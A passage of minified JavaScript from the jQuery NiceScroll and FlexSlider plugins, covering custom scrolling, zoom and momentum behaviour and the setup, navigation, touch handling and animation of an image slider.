c=0;if(b)c=Math.floor((s.scroll.y-a)*s.scrollratio.y);else{var d=s.timer?s.newscrolly:s.getScrollTop(!0);c=d-a}if(s.bouncescroll){var e=Math.round(s.view.h/2);-e>c?c=-e:c>s.page.maxh+e&&(c=s.page.maxh+e)}return s.cursorfreezed=!1,py=s.getScrollTop(!0),0>c&&py<=0?s.noticeCursor():c>s.page.maxh&&py>=s.page.maxh?(s.checkContentSize(),s.noticeCursor()):void s.doScrollTop(c)},this.doScrollLeftBy=function(a,b){var c=0;if(b)c=Math.floor((s.scroll.x-a)*s.scrollratio.x);else{var d=s.timer?s.newscrollx:s.getScrollLeft(!0);c=d-a}if(s.bouncescroll){var e=Math.round(s.view.w/2);-e>c?c=-e:c>s.page.maxw+e&&(c=s.page.maxw+e)}return s.cursorfreezed=!1,px=s.getScrollLeft(!0),0>c&&px<=0?s.noticeCursor():c>s.page.maxw&&px>=s.page.maxw?s.noticeCursor():void s.doScrollLeft(c)},this.doScrollTo=function(a,b){var c=b?Math.round(a*s.scrollratio.y):a;0>c?c=0:c>s.page.maxh&&(c=s.page.maxh),s.cursorfreezed=!1,s.doScrollTop(a)},this.checkContentSize=function(){var a=s.getContentSize();(a.h!=s.page.h||a.w!=s.page.w)&&s.resize(!1,a)},s.onscroll=function(a){s.rail.drag||s.cursorfreezed||s.synched("scroll",function(){s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.railh&&(s.scroll.x=Math.round(s.getScrollLeft()*(1/s.scrollratio.x))),s.noticeCursor()})},s.bind(s.docscroll,"scroll",s.onscroll),this.doZoomIn=function(a){if(!s.zoomactive){s.zoomactive=!0,s.zoomrestore={style:{}};var b=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],c=s.win[0].style;for(var d in b){var e=b[d];s.zoomrestore.style[e]="undefined"!=typeof c[e]?c[e]:""}s.zoomrestore.style.width=s.win.css("width"),s.zoomrestore.style.height=s.win.css("height"),s.zoomrestore.padding={w:s.win.outerWidth()-s.win.width(),h:s.win.outerHeight()-s.win.height()},w.isios4&&(s.zoomrestore.scrollTop=j(window).scrollTop(),j(window).scrollTop(0)),s.win.css({position:w.isios4?"absolute":"fixed",top:0,left:0,"z-index":i+100,margin:"0px"});var f=s.win.css("backgroundColor");return(""==f||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(f))&&s.win.css("backgroundColor","#fff"),s.rail.css({"z-index":i+101}),s.zoom.css({"z-index":i+102}),s.zoom.css("backgroundPosition","0px -18px"),s.resizeZoom(),
s.onzoomin&&s.onzoomin.call(s),s.cancelEvent(a)}},this.doZoomOut=function(a){return s.zoomactive?(s.zoomactive=!1,s.win.css("margin",""),s.win.css(s.zoomrestore.style),w.isios4&&j(window).scrollTop(s.zoomrestore.scrollTop),s.rail.css({"z-index":s.zindex}),s.zoom.css({"z-index":s.zindex}),s.zoomrestore=!1,s.zoom.css("backgroundPosition","0px 0px"),s.onResize(),s.onzoomout&&s.onzoomout.call(s),s.cancelEvent(a)):void 0},this.doZoom=function(a){return s.zoomactive?s.doZoomOut(a):s.doZoomIn(a)},this.resizeZoom=function(){if(s.zoomactive){var a=s.getScrollTop();s.win.css({width:j(window).width()-s.zoomrestore.padding.w+"px",height:j(window).height()-s.zoomrestore.padding.h+"px"}),s.onResize(),s.setScrollTop(Math.min(s.page.maxh,a))}},this.init(),j.nicescroll.push(this)},v=function(a){var b=this;this.nc=a,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.time=function(){return+new Date},this.reset=function(a,c){b.stop();var d=b.time();b.steptime=0,b.lasttime=d,b.speedx=0,b.speedy=0,b.lastx=a,b.lasty=c,b.lastscrollx=-1,b.lastscrolly=-1},this.update=function(a,c){var d=b.time();b.steptime=d-b.lasttime,b.lasttime=d;var e=c-b.lasty,f=a-b.lastx,g=b.nc.getScrollTop(),h=b.nc.getScrollLeft(),i=g+e,j=h+f;b.snapx=0>j||j>b.nc.page.maxw,b.snapy=0>i||i>b.nc.page.maxh,b.speedx=f,b.speedy=e,b.lastx=a,b.lasty=c},this.stop=function(){b.nc.unsynched("domomentum2d"),b.timer&&clearTimeout(b.timer),b.timer=0,b.lastscrollx=-1,b.lastscrolly=-1},this.doSnapy=function(a,c){var d=!1;0>c?(c=0,d=!0):c>b.nc.page.maxh&&(c=b.nc.page.maxh,d=!0),0>a?(a=0,d=!0):a>b.nc.page.maxw&&(a=b.nc.page.maxw,d=!0),d&&b.nc.doScrollPos(a,c,b.nc.opt.snapbackspeed)},this.doMomentum=function(a){var c=b.time(),d=a?c+a:b.lasttime,e=b.nc.getScrollLeft(),f=b.nc.getScrollTop(),g=b.nc.page.maxh,h=b.nc.page.maxw;b.speedx=h>0?Math.min(60,b.speedx):0,b.speedy=g>0?Math.min(60,b.speedy):0;var i=d&&60>=c-d;(0>f||f>g||0>e||e>h)&&(i=!1);var j=b.speedy&&i?b.speedy:!1,k=b.speedx&&i?b.speedx:!1;if(j||k){var l=Math.max(16,b.steptime);if(l>50){var m=l/50;b.speedx*=m,b.speedy*=m,l=50}b.demulxy=0,b.lastscrollx=b.nc.getScrollLeft(),b.chkx=b.lastscrollx,b.lastscrolly=b.nc.getScrollTop(),b.chky=b.lastscrolly;var n=b.lastscrollx,o=b.lastscrolly,p=function(){var a=b.time()-c>600?.04:.02;b.speedx&&(n=Math.floor(b.lastscrollx-b.speedx*(1-b.demulxy)),b.lastscrollx=n,(0>n||n>h)&&(a=.1)),b.speedy&&(o=Math.floor(b.lastscrolly-b.speedy*(1-b.demulxy)),b.lastscrolly=o,(0>o||o>g)&&(a=.1)),b.demulxy=Math.min(1,b.demulxy+a),b.nc.synched("domomentum2d",function(){if(b.speedx){var a=b.nc.getScrollLeft();a!=b.chkx&&b.stop(),b.chkx=n,b.nc.setScrollLeft(n)}if(b.speedy){var c=b.nc.getScrollTop();c!=b.chky&&b.stop(),b.chky=o,b.nc.setScrollTop(o)}b.timer||(b.nc.hideCursor(),b.doSnapy(n,o))}),b.demulxy<1?b.timer=setTimeout(p,l):(b.stop(),b.nc.hideCursor(),b.doSnapy(n,o))};p()}else b.doSnapy(b.nc.getScrollLeft(),b.nc.getScrollTop())}},w=b.fn.scrollTop;b.cssHooks.pageYOffset={get:function(a,b,c){var d=j.data(a,"__nicescroll")||!1;return d&&d.ishwscroll?d.getScrollTop():w.call(a)},set:function(a,b){var c=j.data(a,"__nicescroll")||!1;return c&&c.ishwscroll?c.setScrollTop(parseInt(b)):w.call(a,b),this}},b.fn.scrollTop=function(a){if("undefined"==typeof a){var b=this[0]?j.data(this[0],"__nicescroll")||!1:!1;return b&&b.ishwscroll?b.getScrollTop():w.call(this)}return this.each(function(){var b=j.data(this,"__nicescroll")||!1;b&&b.ishwscroll?b.setScrollTop(parseInt(a)):w.call(j(this),a)})};var x=b.fn.scrollLeft;j.cssHooks.pageXOffset={get:function(a,b,c){var d=j.data(a,"__nicescroll")||!1;return d&&d.ishwscroll?d.getScrollLeft():x.call(a)},set:function(a,b){var c=j.data(a,"__nicescroll")||!1;return c&&c.ishwscroll?c.setScrollLeft(parseInt(b)):x.call(a,b),this}},b.fn.scrollLeft=function(a){if("undefined"==typeof a){var b=this[0]?j.data(this[0],"__nicescroll")||!1:!1;return b&&b.ishwscroll?b.getScrollLeft():x.call(this)}return this.each(function(){var b=j.data(this,"__nicescroll")||!1;b&&b.ishwscroll?b.setScrollLeft(parseInt(a)):x.call(j(this),a)})};var y=function(b){var c=this;if(this.length=0,this.name="nicescrollarray",this.each=function(a){for(var b=0,d=0;b<c.length;b++)a.call(c[b],d++);return c},this.push=function(a){c[c.length]=a,c.length++},this.eq=function(a){return c[a]},b)for(a=0;a<b.length;a++){var d=j.data(b[a],"__nicescroll")||!1;d&&(this[this.length]=d,this.length++)}return this};d(y.prototype,["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],function(a,b){a[b]=function(){var a=arguments;return this.each(function(){this[b].apply(this,a)})}}),b.fn.getNiceScroll=function(a){if("undefined"==typeof a)return new y(this);var b=this[a]&&j.data(this[a],"__nicescroll")||!1;return b},b.extend(b.expr[":"],{nicescroll:function(a){return j.data(a,"__nicescroll")?!0:!1}}),j.fn.niceScroll=function(a,b){"undefined"==typeof b&&("object"!=typeof a||"jquery"in a||(b=a,a=!1));var c=new y;"undefined"==typeof b&&(b={}),a&&(b.doc=j(a),b.win=j(this));var d=!("doc"in b);return d||"win"in b||(b.win=j(this)),this.each(function(){var a=j(this).data("__nicescroll")||!1;a||(b.doc=d?j(this):b.doc,a=new u(b,j(this)),j(this).data("__nicescroll",a)),c.push(a)}),1==c.length?c[0]:c},window.NiceScroll={getjQuery:function(){return b}},j.nicescroll||(j.nicescroll=new y,j.nicescroll.options=r)}(jQuery),function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var e,f=d.vars.namespace,g=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,h=("ontouchstart"in window||g||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,i="click touchend MSPointerUp",j="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b,c,e){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),h&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(f+"active-slide").eq(d.currentItem).addClass(f+"active-slide"),g?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(i,function(b){b.preventDefault();var c=a(this),e=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(f+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var b,c,e="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",g=1;if(d.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+e+'"></ol>'),d.pagingCount>1)for(var h=0;h<d.pagingCount;h++){if(c=d.slides.eq(h),b="thumbnails"===d.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"/>':"<a>"+g+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=c.attr("data-thumbcaption");""!=k&&void 0!=k&&(b+='<span class="'+f+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+b+"</li>"),g++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(e>d.currentSlide?d.direction="next":d.direction="prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+f+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(f+"active").eq(d.animatingTo).addClass(f+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+f+'direction-nav"><li><a class="'+f+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+f+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+f+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+f+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(i,function(b){b.preventDefault();var c;(""===j||j===b.type)&&(c=a(this).hasClass(f+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(){var a=f+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+f+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+f+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+f+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?f+"pause":f+"play"),d.pausePlay.bind(i,function(b){b.preventDefault(),(""===j||j===b.type)&&(a(this).hasClass(f+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(f+"pause").addClass(f+"play").html(d.vars.playText):d.pausePlay.removeClass(f+"play").addClass(f+"pause").html(d.vars.pauseText)}},touch:function(){function a(a){d.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(d.pause(),q=k?d.h:d.w,s=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q,j=k?v:u,o=k?u:v,b.addEventListener("touchmove",c,!1),b.addEventListener("touchend",e,!1))}function c(a){u=a.touches[0].pageX,v=a.touches[0].pageY,r=k?j-v:j-u,t=k?Math.abs(r)<Math.abs(u-o):Math.abs(r)<Math.abs(v-o);var b=500;(!t||Number(new Date)-s>b)&&(a.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(r/=0===d.currentSlide&&0>r||d.currentSlide===d.last&&r>0?Math.abs(r)/q+2:1),d.setProps(p+r,"setTouch")))}function e(a){if(b.removeEventListener("touchmove",c,!1),d.animatingTo===d.currentSlide&&!t&&null!==r){var f=l?-r:r,g=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(g)&&(Number(new Date)-s<550&&Math.abs(f)>50||Math.abs(f)>q/2)?d.flexAnimate(g,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",e,!1),j=null,o=null,r=null,p=null}function f(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),w=0,q=k?d.h:d.w,s=Number(new Date),p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q)}function h(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,e=-a.translationY;return w+=k?e:d,r=w,t=k?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!t||Number(new Date)-s>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(r=w/(0===c.currentSlide&&0>w||c.currentSlide===c.last&&w>0?Math.abs(w)/q+2:1)),c.setProps(p+r,"setTouch"))))}}function i(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==r){var c=l?-r:r,d=c>0?b.getTarget("next"):b.getTarget("prev");b.canAdvance(d)&&(Number(new Date)-s<550&&Math.abs(c)>50||Math.abs(c)>q/2)?b.flexAnimate(d,b.vars.pauseOnAction):n||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}j=null,o=null,r=null,p=null,w=0}}var j,o,p,q,r,s,t=!1,u=0,v=0,w=0;g?(b.style.msTouchAction="pan-y",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",f,!1),b._slider=d,b.addEventListener("MSGestureChange",h,!1),b.addEventListener("MSGestureEnd",i,!1)):b.addEventListener("touchstart",a,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){j=""},3e3)}},d.flexAnimate=function(b,c,e,g,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||e)&&d.is(":visible")){if(o&&g){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)h?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(t)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var q,r,s,t=k?d.slides.filter(":first").height():d.computedW;m?(q=d.vars.itemMargin,s=(d.itemW+q)*d.move*d.animatingTo,r=s>d.limit&&1!==d.visible?d.limit:s):r=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*t:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*t:l?(d.count-1-b+d.cloneOffset)*t:(b+d.cloneOffset)*t,d.setProps(r,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(t)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(t)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(t)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(h?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,e;"init"===b&&(d.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(e=a.makeArray(d.slides).reverse(),d.slides=a(e),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(f+"active-slide").eq(d.currentSlide).addClass(f+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 